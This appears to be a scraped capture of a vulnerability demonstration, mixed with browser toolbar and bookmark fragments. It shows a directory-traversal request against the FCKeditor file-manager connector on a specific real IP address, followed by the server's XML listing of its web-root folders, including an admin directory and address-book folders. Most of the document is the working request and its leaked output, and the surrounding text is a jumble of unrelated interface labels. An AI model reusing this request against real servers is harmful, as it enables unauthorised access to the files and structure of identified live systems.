 218.28.4.60:8088/fckeditor//editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/../../../
Google Downloads Kali Linux [TOP10]十大渗透测试... [更新]BackBox Linux ... 无限流量,无限用户,不... BackTrack5 R3发布- ... WooYun(白帽子技术... WooYun知识库 关于xsser.me的使用
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Valuate Backlinks Whois Availability Dig PR PageRank Alexa
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
<CurrentFolder path="/../../../" url="/zrnw/UploadFiles/Image/../../../"/>
−<Folders>
<Folder name="20090310郑燃通讯录更新"/>
<Folder name="20130327.files"/>
<Folder name="2014-03-25"/>
<Folder name="anquan_unit"/>
<Folder name="aspnet_client"/>
<Folder name="baizun"/>
<Folder name="biaozhun"/>
<Folder name="bin"/>
<Folder name="changshi"/>
<Folder name="control"/>
<Folder name="css"/>
<Folder name="dd"/>
<Folder name="fckEditor"/>
<Folder name="gaoji"/>
<Folder name="image"/>
<Folder name="images"/>
<Folder name="img2009"/>
<Folder name="journal"/>
<Folder name="js"/>
<Folder name="learn"/>
<Folder name="list"/>
<Folder name="magazine"/>
<Folder name="nanyang.files"/>
<Folder name="news"/>
<Folder name="qiyebz"/>
<Folder name="script"/>
<Folder name="tongxunlu.aspx.files"/>
<Folder name="tongxunlu.files"/>
<Folder name="upload"/>
<Folder name="xinxi_unit"/>
<Folder name="yewu"/>
<Folder name="zradmin"/>